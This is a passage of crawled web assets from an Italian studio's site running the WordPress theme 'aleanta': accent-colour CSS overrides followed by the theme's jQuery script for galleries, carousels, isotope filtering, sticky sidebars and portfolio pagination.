     background: #8aa485  ;
}


html  .woocommerce nav.woocommerce-pagination ul li span.current , html .woocommerce nav.woocommerce-pagination ul li a:focus, html .woocommerce nav.woocommerce-pagination ul li a:hover,  html.woocommerce nav.woocommerce-pagination ul li span.current  {
    -moz-box-shadow: 0 0 0 1px #8aa485 inset;
    -webkit-box-shadow: 0 0 0 1px #8aa485 inset;
    box-shadow: 0 0 0 1px #8aa485 inset;
    background: #8aa485;
}



html body .tagcloud a:hover{
    background: #8aa485  !important;
}



.plan-item .item-heading.blue-heading{

background: #8aa485  !important;

}


.plan-item  .btn.btn-default:hover {
     background: #8aa485  !important;
     border-color: #8aa485  !important;
}




#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active, #ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active:hover, body #booked-profile-page input[type=submit].button-primary:hover, body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover, body table.booked-calendar input[type=submit].button-primary:hover, body .booked-modal input[type=submit].button-primary:hover, body table.booked-calendar th, body table.booked-calendar thead, body table.booked-calendar thead th, body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover, body #booked-profile-page .booked-profile-header, body #booked-profile-page .booked-tabs li.active a, body #booked-profile-page .booked-tabs li.active a:hover, body #booked-profile-page .appt-block .google-cal-button > a:hover, #ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header , #ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a, #ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a:hover, body #booked-profile-page input[type=submit].button-primary, body table.booked-calendar input[type=submit].button-primary, body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary, body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary, body .booked-modal input[type=submit].button-primary, body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button, body #booked-profile-page .booked-profile-appt-list .appt-block.approved .status-block, body #booked-profile-page .appt-block .google-cal-button > a, body .booked-modal p.booked-title-bar, body table.booked-calendar td:hover .date span, body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active, body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover, .booked-ms-modal .booked-book-appt{
  background-color: #8aa485  !important;
}

body #booked-profile-page input[type=submit].button-primary:hover, body table.booked-calendar input[type=submit].button-primary:hover, body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover, body .booked-modal input[type=submit].button-primary:hover, body table.booked-calendar th, body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover, body #booked-profile-page .booked-profile-header, body #booked-profile-page .appt-block .google-cal-button > a:hover , body #booked-profile-page input[type=submit].button-primary, body table.booked-calendar input[type=submit].button-primary, body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary, body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary, body .booked-modal input[type=submit].button-primary, body #booked-profile-page .appt-block .google-cal-button > a, body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button, body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active, body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover {
    border-color: #8aa485  !important;
}

body .booked-modal .bm-window p i.fa, body .booked-modal .bm-window a, body .booked-appt-list .booked-public-appointment-title, body .booked-modal .bm-window p.appointment-title, .booked-ms-modal.visible:hover .booked-book-appt {
    color: #8aa485;
}
html body .btn:hover {
  background:  #8aa485 ;
  border-color: #8aa485 ;
}

a:hover{
  color: #8aa485  ;
}

html  ul.products .woo-item-grid   a.added_to_cart{
  background: #8aa485 !important;
}

html .woocommerce-cart .wc-proceed-to-checkout a.checkout-button{
   background: #8aa485 !important;
}



html .type-post.sticky:after{
   background: #8aa485 !important;
}

html .header-cart-count{
  background: #8aa485 !important;
}


html body .km-teammate-container[data-style=style2]:hover .km-teammate-info{
  background: #8aa485 !important;
}


html .header.header-advanced .phone-menu li{
  background: #8aa485 !important;
}

html .wrap-timeline .plus .plus-ico:hover{
  background: #8aa485 !important;
}



html body .service-item .btn:hover{
  border-color: #8aa485 !important;
    background-color: #8aa485 !important;
    color: #fff;
}

.department-3-item:hover i.icon{
    border-color: #fcf3f3 !important;
    background-color: #8aa485 !important;
}

.department-3-item:hover a{
  color: #8aa485 !important;
}


.our-services .department-1-item i:after, .our-services .department-1-item i:before{
   color: #8aa485 !important;
}



.sidebar-services li.active:after,.sidebar-services li.current-cat:after{
 background:  #8aa485 !important;
}

.woocommerce-MyAccount-navigation-link.is-active{
 background:  #8aa485 !important;
}


html .service-item .btn:hover, .services-style2 .service-item .btn{
    background: #8aa485 !important;
}

html body .sidebar-services .active a:before, .sidebar-services .current-cat a:before{
    border-color: #8aa485 !important;
}


html .counter-box:hover{
        background-color: #8aa485 !important;
}




html .nav-tabs>li.active>a, html  .nav-tabs>li.active>a:focus, html .nav-tabs>li.active>a:hover , html .nav-tabs>li:hover a {
  background: #8aa485 !important;
  border-color: #8aa485 !important;
}

html .wrap-services-tabs .wrap-tabs .nav.nav-tabs li.active, html .wrap-services-tabs .wrap-tabs .nav.nav-tabs li:hover{

  border-color: #8aa485 !important;

}





.testimonials-row  .kswr-slickslider-container[data-arrows-position=bottom_right] .slick-arrow:hover{
  background: #8aa485 !important;
  border-color: #8aa485 !important;
}


html  body .header-section{
  border-color: #8aa485 !important;
}

.pagination ul li span.current, html .pagination ul li a:hover {
    background: #8aa485 !important;
    border: 1px solid #8aa485  !important;
    color:#fff !important;  
}


html .footer .widgettitle:before{
  border-color: #8aa485 !important;
}



html .testimonials-row .kswr-slickslider-container[data-arrows-position=bottom_right] .slick-arrow:hover {
    background-color:#8aa485 !important;
    border-color: #8aa485 !important;
    color: #fff;
}



.widget-download-button i{
  background: #8aa485 !important;
}



html .b-links a:hover {
    color: #8aa485 !important;
}



.cpi-link-more{
  color: #8aa485 !important;
}

.cpi-link-more:before{
   border-color: #8aa485 !important;
}


html .cpri-wrapper .add_to_cart_button , html  .custom-product-item .added_to_cart{
   background: #8aa485 !important;
}


html .kswr-slickslider-container[data-arrows-position=middletwo] .slick-next, html  .kswr-slickslider-container[data-arrows-position=middletwo] .slick-prev{
  background: #8aa485 !important;
}



html .yamm .dropdown-menu > li > a:hover {
    color: #8aa485 !important;
}



html .gallery-carousel-controls .share-button:hover, .gallery-carousel-controls .owl-nav-btns:hover {
    background: #8aa485 ;
}

.b-links a {
    color: #8aa485  !important;
}

html .og-details a:after{
   background:  #8aa485;
}


.work-body .btn:hover {
  background:  #8aa485;
}

html .btn.btn-primary:active,html .btn.btn-primary:focus, html .btn.btn-primary:hover {
    background: #8aa485 ;
    border-color: #8aa485 ;
}

html body .custom-slideshow-controls span {
    background:  #8aa485;
    border-color:  #8aa485 ;
}



html .plan-item .item-heading.blue-heading {
    border-color:  #8aa485 !important;
}



html .b-info-column .b-progress-list__percent {
    color: #8aa485 !important;
}

.footer a:hover{
    color: #8aa485 !important;
}

.b-team-list .team-list-item.last-list-item .member-list-caption .btn{
    background:  #8aa485 !important;
}


html .post_read_more{
  background: #8aa485 ;
}




.post-footer a:hover, .post-footer  a.btn.btn-transparent:hover, .post-footer  .btn.btn-transparent:hover{
  color:  #8aa485 !important;
}




 html .reply a:hover{
   color: #8aa485  !important;
}


.forms__radio:checked + .form-cart__label-row{
    border-color: #8aa485 ;
}

.bx-wrapper .bx-pager.bx-default-pager a.active, .bx-wrapper .bx-pager.bx-default-pager a:hover{
   background: #8aa485  !important;

}



html body .container .btn  .form-cart__submit.btn-lg{
   background: #8aa485  !important;     
}




html p.subhead{
   color: #8aa485  ;
}



.vc_custom_1496074233174 .vc_sep_line{
   border-color:  #8aa485 !important;
}


.gallery-item-hover a:hover:before {
    background: #8aa485 !important;
}



html .feature-item h5 span{
   color:  #8aa485 !important;
}


html .cd-single-point.is-open>a{
  background-color:  #8aa485 !important;
}

html .wrap-downloads .download-item a{
  color:  #8aa485 !important;
}



.plan-item .item-heading.orange-heading {
     background: #8aa485  ;
}



.plan-item  .btn.btn-default, .btn.btn-default:hover {
    background: #8aa485  ;
    border-color: #8aa485  ;
    color:#fff !important;
}

html .full-width .dropdown-menu ul li:hover a , html .menu-width .dropdown-menu ul li:hover a{
  color:  #8aa485 !important;
}

.folio-isotop-filter ul > li a.selected , .folio-isotop-filter ul > li:hover a{
color:  #8aa485 !important;
}


html .b-home-features .page-arrow{
 background: #8aa485  ;
    border: 2px solid #FFF;
}




html .btn-ask .vc_general.vc_btn3:before{
  background: #8aa485 !important;
}





html ::selection{
background-color: #8aa485  ;
}


.fullscreen-center-menu li a:hover {
   color:  #8aa485 !important;
}


html  .fullmenu-close:hover{
  background-color: #8aa485   !important;
}


.wrap-timeline .time-item .date{
  color:  #8aa485 !important;
}

.wrap-cards .btn:hover{
  background-color: #8aa485   !important;
  color:#fff;
}

.wrap-cards:hover{
border-top-color: #8aa485   !important;
}

.portfolio-pagination-loading a{
  background-color: #8aa485   !important;
    box-shadow: -1px 8px 24px -6px #8aa485   !important;
}




.tmp-post-box:nth-child(even) .tmp-post-category {
 background: #8aa485  !important;
}

.dropdown-menu .widget_nav_menu li.hot a{
border-color: #8aa485  !important;
}

html .envato-promo-link {
    background: #8aa485  !important;
}


.b-video .video-icon:hover{
   background: #8aa485  !important;
}


html .text-white-color .b-info-column .info-column-icon .step-number {
background: #8aa485  !important;
}

html body .text-white-color .b-info-columns-holder.b-steps-list .b-info-column .info-column-icon{
 border-color: #8aa485  !important;
}



.syp-itemgrid-author i, .syp-itemgrid-date i {
  color: #8aa485  !important;
}


 .cl-effect-3 a::after {
    background-color: #8aa485  !important;
} 


.type-post.sticky .post-body > h4:before{
    background-color: #8aa485  !important;
}

.yamm > li.fa:nth-child(odd):before {
   color: #8aa485  !important;
}






--- FILE ---
content_type: application/javascript
request_url: https://www.studiotetti-deandrea.com/wp-content/themes/aleanta/js/theme.js?ver=1.1
body_size: 32393
content:
jQuery(function ($) {

    "use strict";




    /******************************************************* 
     *****  Gallerys  *****
     *********************************************************/


    $('.fancybox').fancybox();

    $(".fancybox-video,.big-view .fancybox , .popup-youtube").on("click", function () {
        $.fancybox({
            'padding': 0,
            'autoScale': false,
            'transitionIn': 'none',
            'transitionOut': 'none',
            'title': this.title,
            'width': 680,
            'height': 495,
            'href': this.href.replace(new RegExp("watch\\?v=", "i"), 'v/'),
            'type': 'swf',
            'swf': {
                'wmode': 'transparent',
                'allowfullscreen': 'true'
            }
        });

        return false;
    });
    
    
    /******************************************************* 
     *****  SELECT 2  *****
     *********************************************************/
    
    
    $('.orderby,.woocommerce div.product form.cart .variations select').select2()



    /******************************************************* 
     *****   Dropdown  *****
     *********************************************************/


    $(function () {
        var $selects = $('.home-template select');

        $selects.easyDropDown({
            cutOff: 10,
            wrapperClass: 'tmp-select-dropdown',
            onChange: function (selected) {
                // do something
            }
        });
    });


    $(".home-template  #btc_calc").next().next("a").hide();





    /******************************************************* 
     *****   LOAD TIMELINE   *****
     *********************************************************/


    
    $(".plus-ico").on("click", function (event) {
        
         var x = $('.container-timeline').children('.hidden:first');
        $(x).removeClass('hidden');
        if (!x.next('.hidden').length) {
            $(this).text('').addClass('inactive');
        }
        
       
    });

    
    



    /******************************************************* 
     *****  Carousel  *****
     *********************************************************/


    /****  Owl ****/


    $(".enable-owl-carousel").each(function (i) {
        var $owl = $(this);
        var navigationData = $owl.data('navigation');
        var paginationData = $owl.data('pagination');
        var singleItemData = $owl.data('single-item');
        var autoPlayData = $owl.data('autoplay');
        var transitionStyleData = $owl.data('transition-style');
        var mainSliderData = $owl.data('main-text-animation');
        var afterInitDelay = $owl.data('after-init-delay');
        var stopOnHoverData = $owl.data('stop-on-hover');
        var min600 = $owl.data('min600');
        var min800 = $owl.data('min800');
        var itemsData = $owl.data('items');
        var animateOutData = $owl.data('animate-out');
        var animateInData = $owl.data('animate-in');
        var min1200 = $owl.data('min1200');
        var responsiveItems = $owl.data('responsive-items');
        var navTextData = $owl.data('nav-text') == null ? ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"] : $owl.data('nav-text');
        $owl.owlCarousel({
            nav: navigationData,
            dots: paginationData,
            singleItem: singleItemData,
            autoHeight: false,
            autoplay: autoPlayData,
            transitionStyle: transitionStyleData,
            stopOnHover: stopOnHoverData,
            animateOut: animateOutData,
            animateIn: animateInData,
            items: itemsData,
            navText: navTextData,
            loop: true,

            responsive: {
                0: {
                    items: responsiveItems
                },
                767: {
                    items: itemsData
                }

            },
            itemsCustom: [
                [0, 1],
                [600, min600],
                [800, min800],
                [1200, min1200]
            ],
            afterInit: function (elem) {
                if (mainSliderData) {
                    setTimeout(function () {
                        $('.main-slider_zoomIn').css('visibility', 'visible').removeClass('zoomIn').addClass('zoomIn');
                        $('.main-slider_fadeInLeft').css('visibility', 'visible').removeClass('fadeInLeft').addClass('fadeInLeft');
                        $('.main-slider_fadeInLeftBig').css('visibility', 'visible').removeClass('fadeInLeftBig').addClass('fadeInLeftBig');
                        $('.main-slider_fadeInRightBig').css('visibility', 'visible').removeClass('fadeInRightBig').addClass('fadeInRightBig');
                    }, afterInitDelay);
                }
            },
            beforeMove: function (elem) {
                if (mainSliderData) {
                    $('.main-slider_zoomIn').css('visibility', 'hidden').removeClass('zoomIn');
                    $('.main-slider_slideInUp').css('visibility', 'hidden').removeClass('slideInUp');
                    $('.main-slider_fadeInLeft').css('visibility', 'hidden').removeClass('fadeInLeft');
                    $('.main-slider_fadeInRight').css('visibility', 'hidden').removeClass('fadeInRight');
                    $('.main-slider_fadeInLeftBig').css('visibility', 'hidden').removeClass('fadeInLeftBig');
                    $('.main-slider_fadeInRightBig').css('visibility', 'hidden').removeClass('fadeInRightBig');
                }
            },
            afterMove: sliderContentAnimate,
            afterUpdate: sliderContentAnimate,
        });
    });

    function sliderContentAnimate(elem) {
        var $elem = elem;
        var afterMoveDelay = $elem.data('after-move-delay');
        var mainSliderData = $elem.data('main-text-animation');
        if (mainSliderData) {
            setTimeout(function () {
                $('.main-slider_zoomIn').css('visibility', 'visible').addClass('zoomIn');
                $('.main-slider_slideInUp').css('visibility', 'visible').addClass('slideInUp');
                $('.main-slider_fadeInLeft').css('visibility', 'visible').addClass('fadeInLeft');
                $('.main-slider_fadeInRight').css('visibility', 'visible').addClass('fadeInRight');
                $('.main-slider_fadeInLeftBig').css('visibility', 'visible').addClass('fadeInLeftBig');
                $('.main-slider_fadeInRightBig').css('visibility', 'visible').addClass('fadeInRightBig');
            }, afterMoveDelay);
        }
    }



    function carouselStarts() {


        var owlCarouselBox = $('.b-single-gallery-carousel');
        if (owlCarouselBox && owlCarouselBox.length) {
            owlCarouselBox.each(function (i) {
                var $owl = $(this);

                var loopData = $owl.data('loop');
                var centerData = $owl.data('center');
                var autoWidthData = $owl.data('auto-width');
                var dotsData = $owl.data('dots');
                var navData = $owl.data('nav');
                var marginData = $owl.data('margin');
                var responsiveClassData = $owl.data('responsive-class');
                var responsiveData = $owl.data('responsive');
                var sliderNext = $owl.data('slider-next');
                var sliderPrev = $owl.data('slider-prev');

                $owl.owlCarousel({
                    loop: loopData,
                    center: centerData,
                    autoWidth: autoWidthData,
                    dots: dotsData,
                    nav: navData,
                    autoplay: true,
                    margin: marginData,
                    responsiveClass: responsiveClassData,
                    responsive: responsiveData
                });


                $(sliderNext).on("click", function () {
                    $owl.trigger('next.owl.carousel');
                });


                $(sliderPrev).on("click", function () {
                    $owl.trigger('prev.owl.carousel');
                });



            });
        }




    }

    setTimeout(carouselStarts, 100);


    /**** Bxslider ****/


    if ($('.bxslider-services').length > 0) {


        $('.bxslider-services').bxSlider({
            mode: 'horizontal',
            captions: true,
            pager: false,
            infiniteLoop: false,
            nextSelector: '#pager-services-next',
            prevSelector: '#pager-services-prev',
            nextText: '<i class="fa fa-angle-right" aria-hidden="true"></i>',
            prevText: '<i class="fa fa-angle-left" aria-hidden="true"></i>'
        });
    }




    //with custom pager
    if ($('.bxslider-services').length > 0) {









        $('.bxslider-services').bxSlider({
            pagerCustom: ".bx-pager-services",
            minSlides: 1,
            maxSlides: 1,
            nextSelector: '#pager-services-next',
            prevSelector: '#pager-services-prev',
            nextText: '<i class="fa fa-angle-right" aria-hidden="true"></i>',
            prevText: '<i class="fa fa-angle-left" aria-hidden="true"></i>'
        });





    }



    if ($('.bxslider-history').length > 0) {


        $('.bxslider-history').bxSlider({
            mode: 'horizontal',
            captions: true,
            pager: false,
            infiniteLoop: false,
            nextSelector: '#pager-history-next',
            prevSelector: '#pager-history-prev',
            nextText: '<i class="fa fa-angle-right" aria-hidden="true"></i>',
            prevText: '<i class="fa fa-angle-left" aria-hidden="true"></i>'
        });
    }


    //with custom pager
    if ($('.bxslider-history').length > 0) {

        $('.bxslider-history').bxSlider({
            pagerCustom: '.bx-pager-history',
            minSlides: 1,
            maxSlides: 1,
            infiniteLoop: false,
            nextSelector: '#pager-history-next',
            prevSelector: '#pager-history-prev',
            nextText: '<i class="fa fa-angle-right" aria-hidden="true"></i>',
            prevText: '<i class="fa fa-angle-left" aria-hidden="true"></i>'
        });
    }



    if ($('.bxslider-reviews').length > 0) {


        $('.bxslider-reviews').bxSlider({
            mode: 'horizontal',
            captions: true,
            pager: false,
            infiniteLoop: false,
            nextSelector: '#pager-reviews-next',
            prevSelector: '#pager-reviews-prev',
            nextText: '<i class="fa fa-angle-right" aria-hidden="true"></i>',
            prevText: '<i class="fa fa-angle-left" aria-hidden="true"></i>'
        });
    }


    //with custom pager
    if ($('.bxslider-reviews').length > 0) {


        var bxReviewPager = $('.bxslider-reviews .bx-pager');

        $('.bxslider-reviews').bxSlider({
            pagerCustom: '.bx-pager-reviews',
            minSlides: 1,
            maxSlides: 1,
            infiniteLoop: false,
            nextSelector: '#pager-reviews-next',
            prevSelector: '#pager-reviews-prev',
            nextText: '<i class="fa fa-angle-right" aria-hidden="true"></i>',
            prevText: '<i class="fa fa-angle-left" aria-hidden="true"></i>'
        });
    }




    $(".carousel-post").bxSlider({
        adaptiveHeight: true,
        auto: true,
        nextText: '<i class="fa fa-angle-right" aria-hidden="true"></i>',
        prevText: '<i class="fa fa-angle-left" aria-hidden="true"></i>'
    });


    /****  Footer fixed ****/



    if ($('.fixed-footer').length) {


        var fixedFooter = $(".fixed-footer").height();

        $(".layout-theme").css("marginBottom", fixedFooter);



    }






    /****  Slick slider ****/



    if ($('.b-home-slider').length > 0) {

        $('.b-home-slider').slick({
            prevArrow: $('#home-slider-prev'),
            nextArrow: $('#home-slider-next')
                // other settings can be set using the data-slick attribute on the slick element in the HTML markup
        });

    }

    if ($('.b-latest-carousel').length > 0) {

        $('.b-latest-carousel').slick({
            variableWidth: true,
            centerMode: true,
            centerPadding: '80px',
            slidesToShow: 1,
            prevArrow: $('#slick-slideshow-prev'),
            nextArrow: $('#slick-slideshow-next'),
            responsive: [{
                breakpoint: 1200,
                settings: {
                    slidesToShow: 1,
                    centerPadding: '20px',
                    arrows: true
                }
            }, {
                breakpoint: 991,
                settings: {
                    slidesToShow: 1,
                    centerPadding: '10px',
                    arrows: true
                }
            }, {
                breakpoint: 639,
                settings: {
                    slidesToShow: 1,
                    centerPadding: '0',
                    arrows: true,
                    variableWidth: false,
                    centerMode: false
                }
            }]
        });
    }

    if ($('.b-team-carousel').length > 0) {

        $('.b-team-carousel').slick({
            infinite: true,
            slidesToShow: 1,
            centerMode: true,
            variableWidth: true,
            prevArrow: $('#team-slideshow-prev'),
            nextArrow: $('#team-slideshow-next')
        });
    }

    if ($('.b-recent-carousel').length > 0) {

        $('.b-recent-carousel').slick({
            infinite: true,
            slidesToShow: 1,
            centerMode: true,
            centerPadding: '0px',
            variableWidth: true,
            prevArrow: $('#recent-slideshow-prev'),
            nextArrow: $('#recent-slideshow-next')
        });
    }



    /****  Sly slider  ****/


    if ($('.b-sly-slider').length > 0) {


        (function () {
            var $frame = $('#frame');
            var $wrap = $frame.parent();

            // Call Sly on frame
            $frame.sly({
                horizontal: 1,
                itemNav: 'basic',
                activateOn: 'click',
                mouseDragging: 1,
                touchDragging: 1,
                releaseSwing: 1,
                scrollBar: $wrap.find('.scrollbar'),
                scrollBy: 1,
                speed: 300,
                elasticBounds: 1,
                easing: 'easeOutExpo',
                dragHandle: 1,
                dynamicHandle: 0,
                clickBar: 1
            });

            // Sly to be reloaded when the user resizes the browser
            $(window).resize(function (e) {
                $frame.sly('reload');
            });

        }());
    }




    /******************************************************* 
     *****   Big adaptive title   ***
     *********************************************************/



    $(".b-upper-title").slabText({
        // Don't slabtext the headers if the viewport is under 380px
        "viewportBreakpoint": 380
    });



    /******************************************************* 
     *****   Full Width, Verticale Title ,  SVG Creator   ***
     *********************************************************/



    function fullWidthSection() {

        var windowWidth = $(window).width();

        var widthContainer = $('.home-template > .container, .portfolio-section  > .container , .page-content > .container').width();
        var widthContainerTitle = $('.home-template > .container, .portfolio-section  > .container , .page-content > .container').width();

        var fullWidth1 = windowWidth - widthContainer;
        var fullWidth2 = fullWidth1 / 2;

        var fullWidthTitle1 = windowWidth - widthContainerTitle;
        var fullWidthTitle2 = fullWidthTitle1 / 2;

        $('.js_stretch_anchor').css("width", windowWidth + 30);
        $('.js_stretch_anchor').css("margin-left", -fullWidth2 - 15);

        $(' .jarallax-full-width').css("min-width", windowWidth);
        $(' .jarallax-full-width').css("margin-left", -fullWidth2 + 15);


        var widthContainerFooter = $('.footer  > .container').width();


        var fullWidthFoot = windowWidth - widthContainerFooter;
        var fullWidthFoot2 = fullWidthFoot / 2;


        $(' .footer  .jarallax-full-width').css("min-width", windowWidth + 30);
        $(' .footer  .jarallax-full-width').css("margin-left", -fullWidthFoot2);


        $('.vertical-left').css("left", -fullWidthTitle2);
        $('.vertical-right').css("right", -fullWidthTitle2);




        $('circle.pix-decor-circle').each(function (index) {
            var hor = $(this).data('horizontal') * windowWidth / 100;
            $(this).attr('cx', hor);
        });

        if (windowWidth <= 768) {
            $('.section-decor-wrap').each(function (index) {
                var top, height;
                top = $(this).data('top');
                $(this).css('top', -(top / 2 - 1));
                height = $(this).data('height');
                $(this).css('height', height / 2);
            });
            $('.section-decor-wrap svg').each(function (index) {
                var height;
                height = $(this).data('height');
                $(this).height(height / 2);
            });
            $('.section-decor-wrap pattern').each(function (index) {
                var height;
                height = $(this).data('height');
                $(this).attr('height', height / 2 * 10);
            });
            $('.section-decor-wrap rect').each(function (index) {
                var height;
                height = $(this).data('height');
                $(this).attr('height', height / 2);
            });
            $('circle.pix-decor-circle').each(function (index) {
                var ver = $(this).data('vertical') / 2;
                $(this).attr('cy', ver);
            });
        } else {
            $('.section-decor-wrap').each(function (index) {
                $(this).css('top', -($(this).data('top') - 1));
                $(this).css('height', $(this).data('height'));
            });
            $('.section-decor-wrap svg').each(function (index) {
                $(this).height($(this).data('height'));
            });
            $('.section-decor-wrap pattern').each(function (index) {
                $(this).attr('height', $(this).data('height') * 10);
            });
            $('.section-decor-wrap rect').each(function (index) {
                $(this).attr('height', $(this).data('height'));
            });
            $('circle.pix-decor-circle').each(function (index) {
                $(this).attr('cy', $(this).data('vertical'));
            });
        }

    }

    fullWidthSection();
    $(window).resize(function () {
        fullWidthSection()
    });


    /******************************************************* 
     **********   jarallax   ***************
     *********************************************************/



    $(".vc_row").children().each(function (i) {

        var rowChecker = $(this);

        if (rowChecker.is(".jarallax")) {

            var rowPadTop = $(this).parent().css("padding-top");
            var rowPadBot = $(this).parent().css("padding-bottom");

            $(this).parent().addClass("jarallax-nopadding");

            $(this).css("padding-top", rowPadTop);
            $(this).css("padding-bottom", rowPadBot);

        }

    });





    /******************************************************* 
     *****   LOAD MORE PORTFOLIO   *****
     *********************************************************/


    function loadMore() {
        "use strict";

        $('.load-more a').on('click', function (e) {
            e.preventDefault();

            var current_page = $(this).parent().attr('data-current');
            var max_pages = $(this).parent().attr('data-max-pages');
            var wrapper_id = '#' + $(this).parents('.portfolio-list-section').attr('id');
            var link = $(this).attr('href');
            var $container = wrapper_id + ' .portfolio-masonry-holder';
            var container = $($container);
            var $anchor = wrapper_id + ' .portfolio-pagination .load-more a';
            var next_href = $(this).attr('href'); // Get URL for the next set of posts
            var btn = $(this);

            var load_more_holder = $(this).parents('.portfolio-pagination');
            var loading_holder = $(this).parents('.portfolio-pagination').next();

            load_more_holder.hide();
            loading_holder.show();

            $('.folio-isotop-filter li').find('.selected').removeClass('selected');
            $('.folio-isotop-filter ul li:first a').addClass('selected');

            container.isotope({
                filter: '*'
            });

            $.get(link + '', function (data) {

                console.log(wrapper_id);

                var new_content = $($container, data).wrapInner('').html(); // Grab just the content
                next_href = $($anchor, data).attr('href'); // Get the new href

                $(container, data).waitForImages(function () {

                    container.append(new_content);
                    // trigger isotope again after images have been loaded
                    container.imagesLoaded(function () {
                        container.isotope('reloadItems').isotope({
                            sortBy: 'original-order'
                        });
                    });

                    container.children().removeClass('wow');

                    current_page++;

                    if (max_pages > current_page) {
                        btn.attr('href', next_href); // Change the next URL
                    } else {
                        btn.parent().remove();
                    }

                    container.children('.portfolio-pagination:last').remove(); // Remove the original navigation

                    load_more_holder.show();
                    loading_holder.hide();

                    btn.parent().attr('data-current', current_page);
                });

            });
        });
    }
    loadMore();







    /******************************************************* 
     *****  SCROLL HREF  *****
     *********************************************************/




    $("a.rev-btn[href*='#'],  a[href*='#'].tp-caption").on("click", function (event) {
        event.preventDefault();

        var id = $(this).attr('href'),

            top = $(id).offset().top;

        $('body,html').animate({
            scrollTop: top
        }, 1500);
    });









    /******************************************************* 
     *****  Hover application  *****
     *********************************************************/




    $(".app-features").on('hover', function (e) {
        var value = $(this).attr('data-src');
        $(".service-application-img img").attr("src", value);
    });







    $(".app-features").on("click", "p", function () {
        $owl.trigger('next.owl.carousel');
    });



    /******************************************************* 
     *****  sticky sidebar  *****
     *********************************************************/



    var windowWidth = $(window).width();

    if (windowWidth > 1000) {


        if ($('#work-body-sticky').length > 0) {

            (function () {
                var a = document.querySelector('#work-body-sticky'),
                    b = null,
                    P = 0;
                window.addEventListener('scroll', Ascroll, false);
                document.body.addEventListener('scroll', Ascroll, false);

                function Ascroll() {
                    if (b == null) {
                        var Sa = getComputedStyle(a, ''),
                            s = '';
                        for (var i = 0; i < Sa.length; i++) {
                            if (Sa[i].indexOf('overflow') == 0 || Sa[i].indexOf('padding') == 0 || Sa[i].indexOf('border') == 0 || Sa[i].indexOf('outline') == 0 || Sa[i].indexOf('box-shadow') == 0 || Sa[i].indexOf('background') == 0) {
                                s += Sa[i] + ': ' + Sa.getPropertyValue(Sa[i]) + '; '
                            }
                        }
                        b = document.createElement('div');
                        b.style.cssText = s + ' box-sizing: border-box; width: ' + a.offsetWidth + 'px;';
                        a.insertBefore(b, a.firstChild);
                        var l = a.childNodes.length;
                        for (var i = 1; i < l; i++) {
                            b.appendChild(a.childNodes[1]);
                        }
                        a.style.height = b.getBoundingClientRect().height + 'px';
                        a.style.padding = '0';
                        a.style.border = '0';
                    }
                    var Ra = a.getBoundingClientRect(),
                        R = Math.round(Ra.top + b.getBoundingClientRect().height - document.querySelector('footer').getBoundingClientRect().top + 100);
                    if ((Ra.top - P) <= 0) {
                        if ((Ra.top - P) <= R) {
                            b.className = 'stop';
                            b.style.top = -R + 'px';
                        } else {
                            b.className = 'sticky';
                            b.style.top = P + 'px';
                        }
                    } else {
                        b.className = '';
                        b.style.top = '';
                    }
                    window.addEventListener('resize', function () {
                        a.children[0].style.width = getComputedStyle(a, '').width
                    }, false);
                }
            })()

        }


        var DelayLoad = function () {



            $(".sticky-bar").stick_in_parent();

        };

        setTimeout(DelayLoad, 2000);





    }









    /******************************************************* 
     *****  scrollie background color  *****
     *********************************************************/



    var wHeight = $(window).height();

    $('.scrollie')
        .height(wHeight)
        .scrollie({
            scrollOffset: -250,
            scrollingInView: function (elem) {
                var bgColor = elem.data('background');
                $('body').css('background-color', bgColor);

            }
        });




    /******************************************************* 
     *****  ISOTOPE FILTER  *****
     *********************************************************/






    var portfolio_container = $('.portfolio-masonry-holder');

    portfolio_container.imagesLoaded(function () {
        portfolio_container.isotope({
            // options
            itemSelector: '.item',
            layoutMode: 'masonry',
        });
    });





    $('.folio-isotop-filter a').on('click', function () {

        var container = $('.portfolio-masonry-holder');
        var filterValue = $(this).attr('data-filter');

        //don't proceed if already selected
        if ($(this).hasClass('selected')) {
            return false;
        }
        var $portfolio_optionSet = $(this).parents('.folio-option-set');
        $portfolio_optionSet.find('.selected').removeClass('selected');
        $(this).addClass('selected');

        filterValue = filterValue === 'false' ? false : filterValue;
        portfolio_container.isotope({
            filter: filterValue
        });
        return false;
    });









    var blog_container = $('.blog-masonry-holder');


    blog_container.isotope({
        // options
        itemSelector: '.item',
        layoutMode: 'masonry',
    });






    var $container = $('#gallery-items');

    $(window).load(function () {
        $container.isotope({
            //		    resizable: false, // disable normal resizing
            transitionDuration: '0.65s',
            masonry: {
                columnWidth: $container.find('.gallery-item:not(.wide)')[0]
            }
        });

        $(window).resize(function () {
            $container.isotope('layout');
        });
    });









    /////////////////////////////////////
    //  Chars Start
    /////////////////////////////////////

    if ($('body').length) {
        $(window).on('scroll', function () {
            var winH = $(window).scrollTop();

            $('.tmpl-stats').waypoint(function () {
                $('.js-chart').each(function () {
                    CharsStart();
                });
            }, {
                offset: '120%'
            });
        });
    }


    function CharsStart() {
        $('.js-chart').easyPieChart({
            barColor: false,
            trackColor: false,
            scaleColor: false,
            scaleLength: false,
            lineCap: false,
            lineWidth: false,
            size: false,
            animate: 7000,

            onStep: function (from, to, percent) {
                $(this.el).find('.js-percent').text(Math.round(percent));
            }
        });

    }



    /////////////////////////////////////////////////////////////////
    // Map/Form Switcher
    /////////////////////////////////////////////////////////////////

